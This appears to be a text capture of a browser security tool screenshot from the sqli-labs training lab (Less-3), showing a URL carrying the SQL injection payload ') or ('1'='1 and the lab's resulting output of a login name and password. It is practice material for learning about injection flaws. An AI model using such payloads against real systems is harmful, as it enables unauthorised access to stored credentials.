 Load URL
http://172.16.19.146:8080/sqli-labs-master/Less-3/?id=1' ) or ('1'='1
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb